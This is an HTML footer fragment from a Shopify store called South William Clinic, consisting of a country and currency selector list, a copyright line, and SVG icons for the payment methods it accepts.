                        </button><button type="submit" name="country_code" value="IQ" class="popover__choice-item">
                          <span class="popover__choice-label" >Iraq (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="IE" class="popover__choice-item">
                          <span class="popover__choice-label" aria-current="true">Ireland (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="IM" class="popover__choice-item">
                          <span class="popover__choice-label" >Isle of Man (GBP £)
                          </span>
                        </button><button type="submit" name="country_code" value="IL" class="popover__choice-item">
                          <span class="popover__choice-label" >Israel (ILS ₪)
                          </span>
                        </button><button type="submit" name="country_code" value="IT" class="popover__choice-item">
                          <span class="popover__choice-label" >Italy (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="JM" class="popover__choice-item">
                          <span class="popover__choice-label" >Jamaica (JMD $)
                          </span>
                        </button><button type="submit" name="country_code" value="JP" class="popover__choice-item">
                          <span class="popover__choice-label" >Japan (JPY ¥)
                          </span>
                        </button><button type="submit" name="country_code" value="JE" class="popover__choice-item">
                          <span class="popover__choice-label" >Jersey (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="JO" class="popover__choice-item">
                          <span class="popover__choice-label" >Jordan (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="KZ" class="popover__choice-item">
                          <span class="popover__choice-label" >Kazakhstan (KZT ₸)
                          </span>
                        </button><button type="submit" name="country_code" value="KE" class="popover__choice-item">
                          <span class="popover__choice-label" >Kenya (KES KSh)
                          </span>
                        </button><button type="submit" name="country_code" value="KI" class="popover__choice-item">
                          <span class="popover__choice-label" >Kiribati (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="XK" class="popover__choice-item">
                          <span class="popover__choice-label" >Kosovo (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="KW" class="popover__choice-item">
                          <span class="popover__choice-label" >Kuwait (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="KG" class="popover__choice-item">
                          <span class="popover__choice-label" >Kyrgyzstan (KGS som)
                          </span>
                        </button><button type="submit" name="country_code" value="LA" class="popover__choice-item">
                          <span class="popover__choice-label" >Laos (LAK ₭)
                          </span>
                        </button><button type="submit" name="country_code" value="LV" class="popover__choice-item">
                          <span class="popover__choice-label" >Latvia (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="LB" class="popover__choice-item">
                          <span class="popover__choice-label" >Lebanon (LBP ل.ل)
                          </span>
                        </button><button type="submit" name="country_code" value="LS" class="popover__choice-item">
                          <span class="popover__choice-label" >Lesotho (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="LR" class="popover__choice-item">
                          <span class="popover__choice-label" >Liberia (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="LY" class="popover__choice-item">
                          <span class="popover__choice-label" >Libya (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="LI" class="popover__choice-item">
                          <span class="popover__choice-label" >Liechtenstein (CHF CHF)
                          </span>
                        </button><button type="submit" name="country_code" value="LT" class="popover__choice-item">
                          <span class="popover__choice-label" >Lithuania (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="LU" class="popover__choice-item">
                          <span class="popover__choice-label" >Luxembourg (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="MO" class="popover__choice-item">
                          <span class="popover__choice-label" >Macao SAR (MOP P)
                          </span>
                        </button><button type="submit" name="country_code" value="MG" class="popover__choice-item">
                          <span class="popover__choice-label" >Madagascar (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="MW" class="popover__choice-item">
                          <span class="popover__choice-label" >Malawi (MWK MK)
                          </span>
                        </button><button type="submit" name="country_code" value="MY" class="popover__choice-item">
                          <span class="popover__choice-label" >Malaysia (MYR RM)
                          </span>
                        </button><button type="submit" name="country_code" value="MV" class="popover__choice-item">
                          <span class="popover__choice-label" >Maldives (MVR MVR)
                          </span>
                        </button><button type="submit" name="country_code" value="ML" class="popover__choice-item">
                          <span class="popover__choice-label" >Mali (XOF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="MT" class="popover__choice-item">
                          <span class="popover__choice-label" >Malta (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="MQ" class="popover__choice-item">
                          <span class="popover__choice-label" >Martinique (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="MR" class="popover__choice-item">
                          <span class="popover__choice-label" >Mauritania (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="MU" class="popover__choice-item">
                          <span class="popover__choice-label" >Mauritius (MUR ₨)
                          </span>
                        </button><button type="submit" name="country_code" value="YT" class="popover__choice-item">
                          <span class="popover__choice-label" >Mayotte (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="MX" class="popover__choice-item">
                          <span class="popover__choice-label" >Mexico (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="MD" class="popover__choice-item">
                          <span class="popover__choice-label" >Moldova (MDL L)
                          </span>
                        </button><button type="submit" name="country_code" value="MC" class="popover__choice-item">
                          <span class="popover__choice-label" >Monaco (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="MN" class="popover__choice-item">
                          <span class="popover__choice-label" >Mongolia (MNT ₮)
                          </span>
                        </button><button type="submit" name="country_code" value="ME" class="popover__choice-item">
                          <span class="popover__choice-label" >Montenegro (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="MS" class="popover__choice-item">
                          <span class="popover__choice-label" >Montserrat (XCD $)
                          </span>
                        </button><button type="submit" name="country_code" value="MA" class="popover__choice-item">
                          <span class="popover__choice-label" >Morocco (MAD د.م.)
                          </span>
                        </button><button type="submit" name="country_code" value="MZ" class="popover__choice-item">
                          <span class="popover__choice-label" >Mozambique (MZN MTn)
                          </span>
                        </button><button type="submit" name="country_code" value="MM" class="popover__choice-item">
                          <span class="popover__choice-label" >Myanmar (Burma) (MMK K)
                          </span>
                        </button><button type="submit" name="country_code" value="NA" class="popover__choice-item">
                          <span class="popover__choice-label" >Namibia (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="NR" class="popover__choice-item">
                          <span class="popover__choice-label" >Nauru (AUD $)
                          </span>
                        </button><button type="submit" name="country_code" value="NP" class="popover__choice-item">
                          <span class="popover__choice-label" >Nepal (NPR Rs.)
                          </span>
                        </button><button type="submit" name="country_code" value="NL" class="popover__choice-item">
                          <span class="popover__choice-label" >Netherlands (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="NC" class="popover__choice-item">
                          <span class="popover__choice-label" >New Caledonia (XPF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="NZ" class="popover__choice-item">
                          <span class="popover__choice-label" >New Zealand (NZD $)
                          </span>
                        </button><button type="submit" name="country_code" value="NI" class="popover__choice-item">
                          <span class="popover__choice-label" >Nicaragua (NIO C$)
                          </span>
                        </button><button type="submit" name="country_code" value="NE" class="popover__choice-item">
                          <span class="popover__choice-label" >Niger (XOF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="NG" class="popover__choice-item">
                          <span class="popover__choice-label" >Nigeria (NGN ₦)
                          </span>
                        </button><button type="submit" name="country_code" value="NU" class="popover__choice-item">
                          <span class="popover__choice-label" >Niue (NZD $)
                          </span>
                        </button><button type="submit" name="country_code" value="NF" class="popover__choice-item">
                          <span class="popover__choice-label" >Norfolk Island (AUD $)
                          </span>
                        </button><button type="submit" name="country_code" value="MK" class="popover__choice-item">
                          <span class="popover__choice-label" >North Macedonia (MKD ден)
                          </span>
                        </button><button type="submit" name="country_code" value="NO" class="popover__choice-item">
                          <span class="popover__choice-label" >Norway (NOK kr)
                          </span>
                        </button><button type="submit" name="country_code" value="OM" class="popover__choice-item">
                          <span class="popover__choice-label" >Oman (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="PK" class="popover__choice-item">
                          <span class="popover__choice-label" >Pakistan (PKR ₨)
                          </span>
                        </button><button type="submit" name="country_code" value="PS" class="popover__choice-item">
                          <span class="popover__choice-label" >Palestinian Territories (ILS ₪)
                          </span>
                        </button><button type="submit" name="country_code" value="PA" class="popover__choice-item">
                          <span class="popover__choice-label" >Panama (USD $)
                          </span>
                        </button><button type="submit" name="country_code" value="PG" class="popover__choice-item">
                          <span class="popover__choice-label" >Papua New Guinea (PGK K)
                          </span>
                        </button><button type="submit" name="country_code" value="PY" class="popover__choice-item">
                          <span class="popover__choice-label" >Paraguay (PYG ₲)
                          </span>
                        </button><button type="submit" name="country_code" value="PE" class="popover__choice-item">
                          <span class="popover__choice-label" >Peru (PEN S/)
                          </span>
                        </button><button type="submit" name="country_code" value="PH" class="popover__choice-item">
                          <span class="popover__choice-label" >Philippines (PHP ₱)
                          </span>
                        </button><button type="submit" name="country_code" value="PN" class="popover__choice-item">
                          <span class="popover__choice-label" >Pitcairn Islands (NZD $)
                          </span>
                        </button><button type="submit" name="country_code" value="PL" class="popover__choice-item">
                          <span class="popover__choice-label" >Poland (PLN zł)
                          </span>
                        </button><button type="submit" name="country_code" value="PT" class="popover__choice-item">
                          <span class="popover__choice-label" >Portugal (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="QA" class="popover__choice-item">
                          <span class="popover__choice-label" >Qatar (QAR ر.ق)
                          </span>
                        </button><button type="submit" name="country_code" value="RE" class="popover__choice-item">
                          <span class="popover__choice-label" >Réunion (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="RO" class="popover__choice-item">
                          <span class="popover__choice-label" >Romania (RON Lei)
                          </span>
                        </button><button type="submit" name="country_code" value="RU" class="popover__choice-item">
                          <span class="popover__choice-label" >Russia (RUB ₽)
                          </span>
                        </button><button type="submit" name="country_code" value="RW" class="popover__choice-item">
                          <span class="popover__choice-label" >Rwanda (RWF FRw)
                          </span>
                        </button><button type="submit" name="country_code" value="WS" class="popover__choice-item">
                          <span class="popover__choice-label" >Samoa (WST T)
                          </span>
                        </button><button type="submit" name="country_code" value="SM" class="popover__choice-item">
                          <span class="popover__choice-label" >San Marino (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="ST" class="popover__choice-item">
                          <span class="popover__choice-label" >São Tomé &amp; Príncipe (STD Db)
                          </span>
                        </button><button type="submit" name="country_code" value="SA" class="popover__choice-item">
                          <span class="popover__choice-label" >Saudi Arabia (SAR ر.س)
                          </span>
                        </button><button type="submit" name="country_code" value="SN" class="popover__choice-item">
                          <span class="popover__choice-label" >Senegal (XOF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="RS" class="popover__choice-item">
                          <span class="popover__choice-label" >Serbia (RSD РСД)
                          </span>
                        </button><button type="submit" name="country_code" value="SC" class="popover__choice-item">
                          <span class="popover__choice-label" >Seychelles (SCR ₨)
                          </span>
                        </button><button type="submit" name="country_code" value="SL" class="popover__choice-item">
                          <span class="popover__choice-label" >Sierra Leone (SLL Le)
                          </span>
                        </button><button type="submit" name="country_code" value="SG" class="popover__choice-item">
                          <span class="popover__choice-label" >Singapore (SGD $)
                          </span>
                        </button><button type="submit" name="country_code" value="SX" class="popover__choice-item">
                          <span class="popover__choice-label" >Sint Maarten (ANG ƒ)
                          </span>
                        </button><button type="submit" name="country_code" value="SK" class="popover__choice-item">
                          <span class="popover__choice-label" >Slovakia (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="SI" class="popover__choice-item">
                          <span class="popover__choice-label" >Slovenia (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="SB" class="popover__choice-item">
                          <span class="popover__choice-label" >Solomon Islands (SBD $)
                          </span>
                        </button><button type="submit" name="country_code" value="SO" class="popover__choice-item">
                          <span class="popover__choice-label" >Somalia (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="ZA" class="popover__choice-item">
                          <span class="popover__choice-label" >South Africa (ZAR R)
                          </span>
                        </button><button type="submit" name="country_code" value="GS" class="popover__choice-item">
                          <span class="popover__choice-label" >South Georgia &amp; South Sandwich Islands (GBP £)
                          </span>
                        </button><button type="submit" name="country_code" value="KR" class="popover__choice-item">
                          <span class="popover__choice-label" >South Korea (KRW ₩)
                          </span>
                        </button><button type="submit" name="country_code" value="SS" class="popover__choice-item">
                          <span class="popover__choice-label" >South Sudan (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="ES" class="popover__choice-item">
                          <span class="popover__choice-label" >Spain (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="LK" class="popover__choice-item">
                          <span class="popover__choice-label" >Sri Lanka (LKR ₨)
                          </span>
                        </button><button type="submit" name="country_code" value="BL" class="popover__choice-item">
                          <span class="popover__choice-label" >St. Barthélemy (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="SH" class="popover__choice-item">
                          <span class="popover__choice-label" >St. Helena (SHP £)
                          </span>
                        </button><button type="submit" name="country_code" value="KN" class="popover__choice-item">
                          <span class="popover__choice-label" >St. Kitts &amp; Nevis (XCD $)
                          </span>
                        </button><button type="submit" name="country_code" value="LC" class="popover__choice-item">
                          <span class="popover__choice-label" >St. Lucia (XCD $)
                          </span>
                        </button><button type="submit" name="country_code" value="MF" class="popover__choice-item">
                          <span class="popover__choice-label" >St. Martin (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="PM" class="popover__choice-item">
                          <span class="popover__choice-label" >St. Pierre &amp; Miquelon (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="VC" class="popover__choice-item">
                          <span class="popover__choice-label" >St. Vincent &amp; Grenadines (XCD $)
                          </span>
                        </button><button type="submit" name="country_code" value="SD" class="popover__choice-item">
                          <span class="popover__choice-label" >Sudan (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="SR" class="popover__choice-item">
                          <span class="popover__choice-label" >Suriname (SRD $)
                          </span>
                        </button><button type="submit" name="country_code" value="SJ" class="popover__choice-item">
                          <span class="popover__choice-label" >Svalbard &amp; Jan Mayen (NOK kr)
                          </span>
                        </button><button type="submit" name="country_code" value="SE" class="popover__choice-item">
                          <span class="popover__choice-label" >Sweden (SEK kr)
                          </span>
                        </button><button type="submit" name="country_code" value="CH" class="popover__choice-item">
                          <span class="popover__choice-label" >Switzerland (CHF CHF)
                          </span>
                        </button><button type="submit" name="country_code" value="TW" class="popover__choice-item">
                          <span class="popover__choice-label" >Taiwan (TWD $)
                          </span>
                        </button><button type="submit" name="country_code" value="TJ" class="popover__choice-item">
                          <span class="popover__choice-label" >Tajikistan (TJS ЅМ)
                          </span>
                        </button><button type="submit" name="country_code" value="TZ" class="popover__choice-item">
                          <span class="popover__choice-label" >Tanzania (TZS Sh)
                          </span>
                        </button><button type="submit" name="country_code" value="TH" class="popover__choice-item">
                          <span class="popover__choice-label" >Thailand (THB ฿)
                          </span>
                        </button><button type="submit" name="country_code" value="TL" class="popover__choice-item">
                          <span class="popover__choice-label" >Timor-Leste (USD $)
                          </span>
                        </button><button type="submit" name="country_code" value="TG" class="popover__choice-item">
                          <span class="popover__choice-label" >Togo (XOF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="TK" class="popover__choice-item">
                          <span class="popover__choice-label" >Tokelau (NZD $)
                          </span>
                        </button><button type="submit" name="country_code" value="TO" class="popover__choice-item">
                          <span class="popover__choice-label" >Tonga (TOP T$)
                          </span>
                        </button><button type="submit" name="country_code" value="TT" class="popover__choice-item">
                          <span class="popover__choice-label" >Trinidad &amp; Tobago (TTD $)
                          </span>
                        </button><button type="submit" name="country_code" value="TA" class="popover__choice-item">
                          <span class="popover__choice-label" >Tristan da Cunha (GBP £)
                          </span>
                        </button><button type="submit" name="country_code" value="TN" class="popover__choice-item">
                          <span class="popover__choice-label" >Tunisia (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="TR" class="popover__choice-item">
                          <span class="popover__choice-label" >Türkiye (TRY ₺)
                          </span>
                        </button><button type="submit" name="country_code" value="TM" class="popover__choice-item">
                          <span class="popover__choice-label" >Turkmenistan (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="TC" class="popover__choice-item">
                          <span class="popover__choice-label" >Turks &amp; Caicos Islands (USD $)
                          </span>
                        </button><button type="submit" name="country_code" value="TV" class="popover__choice-item">
                          <span class="popover__choice-label" >Tuvalu (AUD $)
                          </span>
                        </button><button type="submit" name="country_code" value="UM" class="popover__choice-item">
                          <span class="popover__choice-label" >U.S. Outlying Islands (USD $)
                          </span>
                        </button><button type="submit" name="country_code" value="UG" class="popover__choice-item">
                          <span class="popover__choice-label" >Uganda (UGX USh)
                          </span>
                        </button><button type="submit" name="country_code" value="UA" class="popover__choice-item">
                          <span class="popover__choice-label" >Ukraine (UAH ₴)
                          </span>
                        </button><button type="submit" name="country_code" value="AE" class="popover__choice-item">
                          <span class="popover__choice-label" >United Arab Emirates (AED د.إ)
                          </span>
                        </button><button type="submit" name="country_code" value="GB" class="popover__choice-item">
                          <span class="popover__choice-label" >United Kingdom (GBP £)
                          </span>
                        </button><button type="submit" name="country_code" value="US" class="popover__choice-item">
                          <span class="popover__choice-label" >United States (USD $)
                          </span>
                        </button><button type="submit" name="country_code" value="UY" class="popover__choice-item">
                          <span class="popover__choice-label" >Uruguay (UYU $U)
                          </span>
                        </button><button type="submit" name="country_code" value="UZ" class="popover__choice-item">
                          <span class="popover__choice-label" >Uzbekistan (UZS so'm)
                          </span>
                        </button><button type="submit" name="country_code" value="VU" class="popover__choice-item">
                          <span class="popover__choice-label" >Vanuatu (VUV Vt)
                          </span>
                        </button><button type="submit" name="country_code" value="VA" class="popover__choice-item">
                          <span class="popover__choice-label" >Vatican City (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="VE" class="popover__choice-item">
                          <span class="popover__choice-label" >Venezuela (USD $)
                          </span>
                        </button><button type="submit" name="country_code" value="VN" class="popover__choice-item">
                          <span class="popover__choice-label" >Vietnam (VND ₫)
                          </span>
                        </button><button type="submit" name="country_code" value="WF" class="popover__choice-item">
                          <span class="popover__choice-label" >Wallis &amp; Futuna (XPF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="EH" class="popover__choice-item">
                          <span class="popover__choice-label" >Western Sahara (MAD د.م.)
                          </span>
                        </button><button type="submit" name="country_code" value="YE" class="popover__choice-item">
                          <span class="popover__choice-label" >Yemen (YER ﷼)
                          </span>
                        </button><button type="submit" name="country_code" value="ZM" class="popover__choice-item">
                          <span class="popover__choice-label" >Zambia (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="ZW" class="popover__choice-item">
                          <span class="popover__choice-label" >Zimbabwe (USD $)
                          </span>
                        </button></div>
                  </div>
                </popover-content>
              </div></form><span class="footer__copyright text--xsmall text--subdued">South William Clinic <span class="square-separator square-separator--block square-separator--subdued"></span> <a class="link--faded" target="_blank" rel="nofollow" href="https://www.shopify.com/pos?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">POS</a> and <a class="link--faded" target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Ecommerce by Shopify</a></span><div class="footer__payment-methods">
            <span class="footer__payment-methods-label text--xsmall text--subdued">We accept</span>

            <div class="payment-methods-list payment-methods-list--auto">
              
                <svg xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

              
                <svg version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

              
                <svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

              
